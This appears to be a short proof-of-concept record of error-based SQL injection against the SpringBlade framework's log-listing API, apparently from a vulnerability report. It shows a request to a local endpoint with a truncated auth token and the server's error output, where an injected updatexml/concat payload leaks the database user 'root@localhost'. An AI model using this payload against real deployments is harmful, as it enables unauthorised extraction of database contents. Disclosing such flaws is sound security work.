 localhost:1888/api/blade-log/usual/list?blade-auth=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.eyJpc3MiOiJpc3N1c2VyIiwiYXVkIjoiYXVkaWVuY2UiLCJ0ZW5hbnRfaWQiOiIwMDAwMDAiLCJyb2xlX25hb...
binj
code: 500,
success: false,
data: {},
msg: "
### Error querying database. Cause: java.sql.SQLException: XPATH syntax error: '~root@localhost~'
### The error may exist in org/springblade/core/log/mapper/LogUsualMapper.java (best guess)
### The error may involve defaultParameterMap
### The error occurred while setting parameters
### SQL: SELECT COUNT(*) AS total FROM blade_log_usual WHERE (updatexml(1, concat(0x7e, user(), 0x7e), 1) LIKE ?) AND tenant_id = '000000'
### Cause: java.sql.SQLException: XPATH syntax error: '~root@localhost~'
; uncategorized SQLException; SQL state [HY000]; error code [1105]; XPATH syntax error: '~root@localhost~'; nested exception is java.sql.SQLException: XPATH syntax error: '~root@localhost~'"